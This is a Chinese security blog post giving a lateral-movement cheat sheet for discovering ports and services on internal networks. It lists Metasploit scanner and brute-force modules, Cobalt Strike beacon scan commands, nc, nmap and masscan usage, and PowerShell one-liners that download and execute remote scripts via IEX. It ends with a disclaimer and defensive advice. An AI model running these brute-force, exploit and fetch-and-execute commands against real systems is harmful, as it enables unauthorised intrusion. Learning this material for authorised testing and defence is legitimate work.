【待做】【整理】【横向移动】探测服务 · 端口篇

免责声明

此文所提供的信息只为网络安全人员对自己所负责的网站、服务器等(包括但不限于)进行检测或维护参考,未经授权请勿利用文章中的技术资料对任何计算机系统进行入侵操作。利用此文所提供的信息而造成的直接或间接后果和损失,均由使用者本人负责。本文所提供的工具仅用于学习,禁止用于其他!!!







常见端口

MSF

端口

>use auxiliary/scanner/portscan/tcp

>use auxiliary/scanner/portscan/ack

服务

>use auxiliary/scanner/ftp/ftp_version 开启FTP的机器

>use auxiliary/scanner/ftp/anonymous 允许匿名登录的FTP

>use auxiliary/scanner/ftp/ftp_login FTP爆破

>use auxiliary/scanner/http/http_version 开启HTTP服务的

>use auxiliary/scanner/smb/smb_version 开启SMB服务的

>use auxiliary/scanner/smb/smb_enumshares 允许匿名登录的SMB

>use auxiliary/scanner/smb/smb_login SMB爆破

>use auxiliary/scanner/ssh/ssh_version 开启SSH的机器

>use auxiliary/scanner/ssh/ssh_login SSH爆破

>use auxiliary/scanner/telnet/telnet_version 开启TELNET服务的

>use auxiliary/scanner/telnet/telnet_login TELNET爆破

>use auxiliary/scanner/mysql/mysql_version 开启MYSQL服务的

>use auxiliary/scanner/mysql/mysql_login MYSQL爆破

>use auxiliary/scanner/mssql/mssql_ping 开启SQLSERVER服务的

>use auxiliary/scanner/mssql/mssql_login MSSQL爆破

>use auxiliary/scanner/postgres/postgres_version开启POSTGRE服务的

>use auxiliary/scanner/postgres/postgres_login POSTGRESQL爆破

>use auxiliary/scanner/oracle/tnslsnr_version 开启oracle数据库的

>use auxiliary/admin/oracle/oracle_login Oracle数据库爆破

>use auxiliary/scanner/http/title 扫描HTTP标题

>use auxiliary/scanner/rdp/rdp_scanner 开启RDP服务的

>use auxiliary/scanner/http/webdav_scanner

>use auxiliary/scanner/http/http_put 开启WEBDAV的

>use auxiliary/scanner/smb/smb_ms17_010 存在17010漏洞的

>use auxiliary/scanner/http/zabbix_login zabbix爆破

>use auxiliary/scanner/http/axis_login axis爆破

>use auxiliary/scanner/redis/redis_login redis爆破



NC

>nc -znv 192.168.0.98 1-65535

>nc -v -w 1 192.168.0.110 -z 1-1000

>for i in {101..102}; do nc -vv -n -w 1 192.168.0.$i 21-25 -z; done

Powershell

Powersploit

powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/powersploit/Recon/Invoke-Portscan.ps1'); Invoke-Portscan -Hosts 192.168.0.0/24 –T 4 -Ports '1-65535' -oA C:\TEMP.txt"

Nishang

powershell.exe -nop -exec bypass -c "IEX(New-Object net.webclient).DownloadString('http://192.168.0.107/ps/nishang/Scan/Invoke-PortScan.ps1'); Invoke-Portscan -StartAddress 192.168.0.1 -EndAddress 192.168.0.254 -ResolveHost -ScanPort"

注:去掉scanport就是探测存活

PTScan

友好识别web服务

https://github.com/phantom0301/PTscan/blob/master/PTscan.py

>python PTscan.py {-f /xxx/xxx.txt or -h 192.168.1} [-p 21,80,3306] [-m 50] [-t 10] [-n(不ping)] [-b(开启banner扫描)] [-r查找IP]

80,81,82,83,84,85,86,87,88,89,90,91,901,18080,8080,8081,8082,8083,8084,8085,8086,8087,8088,8089,8090,443,8443,7001

SMB

https://github.com/ShawnDEvans/smbmap

MSF

>use auxiliary/scanner/smb/smb_version查询开启139,445端口主机

>use auxiliary/scanner/smb/smb_login 爆破

NMAP

>nmap -sU -sS --script smb-enum-shares.nse -p 445 192.168. 1.119

CMD

>for /l %a in (1,1,254) do start /min /low telnet 192.168.1.%a 445





CobaltStrike+K8Aggressor

https://github.com/k8gege/Aggressor



存活主机

beacon>Cscan 192.168.0.0/24 OnlinePC

MS17010

beacon>Cscan 192.168.0.0/24 MS17010

操作系统信息

beacon>Cscan 192.168.0.0/24 Osscan

内网站点banner、标题扫描

beacon>Cscan 192.168.0.0/24 WebScan

FTP爆破

上传账户密码文件user.txt、pass.txt到beacon目录(beacon>pwd)

beacon>Cscan 192.168.0.0/24 FtpScan

WMI爆破windows账户密码

上传账户密码文件user.txt、pass.txt到beacon目录(beacon>pwd)

beacon>Cscan 192.168.0.0/24 WmiScan

思科设备扫描

beacon>Cscan 192.168.0.0/24 CiscoScan

枚举共享

beacon> EnumShare

枚举SQL SERVER数据库

beacon> EnumMSSQL

Linux_Samba服务

端口一般139,弱口令连接

>smbclient -L 192.168.0.110

>smbclient '\\192.168.0.110\IPC$'

>use exploit/linux/samba/is_known_pipenamea



Masscan(快速端口扫描工具)

$sudo apt-get install clang git gcc make libpcap-dev

$git clone https://github.com/robertdavidgraham/masscan

$cd masscan

$make

>masscan -p80,3389,1-65535 192.168.0.0/24

大家看完上述的操作,三沐再啰嗦几句,不要把希望寄托于盒子,真正的安全是需要用专业的人去运营起来的,首先您要去了解攻击者的攻击方向和攻击手段,用他们的方式去验证你自己网内的脆弱性,持续动态的运营才可健全网络安全保障体系,“盒子”就是个工具,工具体现的方式有很过种不一样的是盒子,所以专业的人才是运营的核心,无论是甲方还是乙方只有我们持续不断地学习和去了解攻击者的思路和动机,反向去验证,这样的话比买一机柜的盒子要靠谱多了。

关于端口服务的防范措施如下:

- 关闭不必要的端口

只开放必需的端口,关闭不使用或不需要的端口,减少攻击面。使用防火墙规则来限制进入和离开网络的流量,只允许特定IP地址和端口访问系统。 - 定期更新和补丁管理

定期更新操作系统、应用程序和网络设备的软件,确保系统中的所有组件都是最新版本,因为新版本通常修复了旧版本中存在的安全漏洞。另外,及时安装厂商发布的安全补丁也是非常重要的,以保护系统免受已知漏洞的攻击。 - 网络隔离

将网络分割为不同的安全区域,使用虚拟局域网(VLANs)或子网划分来限制内部网络的访问。这种网络隔离可以限制攻击者在网络内部传播的能力,减少横向扩散的机会。 - 强化身份验证

使用强密码策略,并且鼓励或要求用户定期更改密码。最好采用多因素身份验证(MFA)来确保只有授权用户能够访问系统。MFA结合了密码和其他身份验证方法(如指纹、硬件令牌、手机验证等),提供了额外的安全层。 - 安全配置

确保所有的设备和应用程序都按照最佳实践进行安全配置。这包括去除默认账户和密码、关闭不必要的服务、限制用户权限等。保持操作系统、数据库和应用程序的安全设置,是防范攻击的关键。 - 实施入侵检测系统(IDS)和入侵防御系统(IPS)

IDS可以监测网络流量,检测和报告潜在的攻击行为。IPS则不仅可以检测,还可以主动阻止恶意流量,提供实时的攻击防御。这两种系统可以帮助及时识别和应对威胁。 - 加密数据传输

使用加密协议(如SSL/TLS)来加密通过网络传输的敏感数据。这样,即使攻击者截获了数据包,也无法读取其中的内容,增加了数据的保密性。 - 建立网络安全文化

加强员工的网络安全意识培训,确保他们了解常见的网络威胁和攻击手法。员工了解如何识别垃圾邮件、恶意附件和链接,可以大大减少社会工程学攻击的成功率。 - 定期安全审计和漏洞扫描

定期进行安全审计和漏洞扫描,识别系统中的潜在问题,及时修复漏洞。这有助于在攻击者发现漏洞之前,就将其修复,提高系统的安全性。

原创 三沐数安